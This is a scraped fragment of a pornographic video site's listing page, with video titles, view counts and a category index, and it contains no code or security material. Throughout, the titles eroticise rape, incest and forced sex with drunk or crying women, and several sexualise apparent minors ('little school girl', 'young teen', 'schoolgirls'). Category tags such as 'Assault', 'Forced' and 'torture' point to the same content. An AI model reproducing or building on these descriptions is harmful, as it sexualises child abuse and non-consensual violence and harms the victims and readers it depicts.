                            <span class="thumb-desc">young girl raped in a brutal rape porn movie with rough violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:19</span>
                                <span class="thumb-views">58684</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:57</span>
                                <span class="thumb-views">95215</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640349395386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e44539ba" src="/thumbs/386/3824942640349395386_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautifull babe tricked by old pervert</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">800</span>
                                <span class="thumb-added">22.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">804316</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">12208</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17404785116826307480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f18a37d968700b98" src="/thumbs/480/17404785116826307480_0.jpg"/>
                            </div>
                            <span class="thumb-desc">6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:17</span>
                                <span class="thumb-views">29015</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/384692004490059287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="556b35703901e17" src="/thumbs/287/384692004490059287_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:44</span>
                                <span class="thumb-views">6960</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638017023241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young Teen Hate Assfuck Big Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:06</span>
                                <span class="thumb-views">15602</span>
                                <span class="thumb-added">10.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5792853553305465089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5064599d68a1b101" src="/thumbs/89/5792853553305465089_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl. drunk and forced girl suffering brutal porn punishment and rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:53</span>
                                <span class="thumb-views">443</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11260621549240507878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c45c3a34096dde6" src="/thumbs/878/11260621549240507878_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Black Man Rough Fucking White Twink.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:54</span>
                                <span class="thumb-views">117585</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/28963656872638117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutal fucking in xxx rape content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">109480</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9043278962528724484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">19565</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">56371</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5414296511610408333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b2371fdbb2ccd8d" src="/thumbs/333/5414296511610408333_0.jpg"/>
                            </div>
                            <span class="thumb-desc">she hated the pleasure that came from watching rape movies, but couldn't fight it.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:12</span>
                                <span class="thumb-views">83</span>
                                <span class="thumb-added">25.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734204677279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bcca0c9f" src="/thumbs/279/2705852734204677279_0.jpg"/>
                            </div>
                            <span class="thumb-desc">SLeEpOvEr</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:25</span>
                                <span class="thumb-views">52</span>
                                <span class="thumb-added">9.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:53</span>
                                <span class="thumb-views">121380</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2449589834183741333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a sexy girl getting brutally forced for a drunk rape porn movie with a brutal fuck and rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">90337</span>
                                <span class="thumb-added">4.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640290486054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0c25726" src="/thumbs/54/3824942640290486054_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She wants to go home but they keep fucking her</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:48</span>
                                <span class="thumb-views">8077</span>
                                <span class="thumb-added">11.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                            </div>
                            <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:46</span>
                                <span class="thumb-views">119923</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3465988452253762582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:13</span>
                                <span class="thumb-views">14435</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:03</span>
                                <span class="thumb-views">21822</span>
                                <span class="thumb-added">15.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:32</span>
                                <span class="thumb-views">69960</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638441883971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107292e943" src="/thumbs/971/3824942638441883971_0.jpg"/>
                            </div>
                            <span class="thumb-desc">maria</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:27</span>
                                <span class="thumb-views">719347</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10880696033296703947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96ffff64d5a6e1cb" src="/thumbs/947/10880696033296703947_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Couple of robbers fucking tied up neighbor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:26</span>
                                <span class="thumb-views">89335</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13503547230462343277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb663ca9476af86d" src="/thumbs/277/13503547230462343277_0.jpg"/>
                            </div>
                            <span class="thumb-desc">insext a second time with his sister 01573 - incest rape porn tumblr - family play porn comic</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:19</span>
                                <span class="thumb-views">140</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6316887647813675942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57aa17d8edfcaba6" src="/thumbs/942/6316887647813675942_0.jpg"/>
                            </div>
                            <span class="thumb-desc">two men force a wive in a brutal rape video into a rough forced sex scene while she is crying.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:40</span>
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6140236379528514712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="553680746eba4c98" src="/thumbs/712/6140236379528514712_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk amateur sucked a dick violently in a forced family porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">268</span>
                                <span class="thumb-added">22.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4738597183154723604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41c2e1082b9a9b14" src="/thumbs/604/4738597183154723604_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl with violent sex in homemade brutal fuck movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">5045</span>
                                <span class="thumb-added">3.09.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639244232890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a265c8ba" src="/thumbs/890/3824942639244232890_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Having a big mouth is not always good</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">718</span>
                                <span class="thumb-added">29.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5648710457356480116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e64403b99c46e74" src="/thumbs/116/5648710457356480116_0.jpg"/>
                            </div>
                            <span class="thumb-desc">teens brutally lured and fucked in an amateur lesbian rape porn video with cums shot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:58</span>
                                <span class="thumb-views">11947</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pervert father forced little school girl to fuck after class</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:36</span>
                                <span class="thumb-views">26052</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
                        <div class="categories-tags">
<a href="/en/category/111542354/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ afro/popular/1/" target="_self"> afro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ african/popular/1/" target="_self"> african</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ south african/popular/1/" target="_self"> south african</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/111607890/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/111673426/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/111870034/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/111935570/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
                        <div class="categories-tags">
<a href="/en/category/111018066/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/112197714/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/112263250/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/112525394/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/112459858/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
                        <div class="categories-tags">
<a href="/en/category/112787538/blowjob/popular/1/" target="_self">blowjob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
                        <div class="categories-tags">
<a href="/en/category/110886994/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/113770578/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
                        <div class="categories-tags">
<a href="/en/category/113836114/twosome/popular/1/" target="_self">twosome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ duo/popular/1/" target="_self"> duo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplexibition/popular/1/" target="_self"> couplexibition</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplefuck /popular/1/" target="_self"> couplefuck </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/113901650/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/113967186/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113967186/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
                        <div class="categories-tags">
<a href="/en/category/114688082/deepthroat/popular/1/" target="_self">deepthroat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
                        <div class="categories-tags">
<a href="/en/category/111214674/deflower/popular/1/" target="_self">deflower</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/114557010/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114557010/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
                        <div class="categories-tags">
<a href="/en/category/115146834/double anal/popular/1/" target="_self">double anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/114950226//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
                        <div class="categories-tags">
<a href="/en/category/115015762/drink/popular/1/" target="_self">drink</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/boozed/popular/1/" target="_self">boozed</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/drunken/popular/1/" target="_self">drunken</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/sozzled/popular/1/" target="_self">sozzled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
                        <div class="categories-tags">
<a href="/en/category/115212370/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115212370/black/popular/1/" target="_self">black</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/115867730/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115867730/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
                        <div class="categories-tags">
<a href="/en/category/110821458/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forces/popular/1/" target="_self"> forces</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forcing/popular/1/" target="_self"> forcing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ reinforced/popular/1/" target="_self"> reinforced</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/116523090/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116523090/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
                        <div class="categories-tags">
<a href="/en/category/116588626/gay/popular/1/" target="_self">gay</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116588626/men/popular/1/" target="_self">men</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
                        <div class="categories-tags">
<a href="/en/category/117178450/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117178450/group/popular/1/" target="_self">group</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/117375058/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/117440594/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117440594/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
